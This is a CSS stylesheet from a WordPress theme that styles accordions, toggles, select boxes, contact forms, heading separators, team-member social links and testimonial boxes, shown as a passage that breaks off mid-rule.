body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
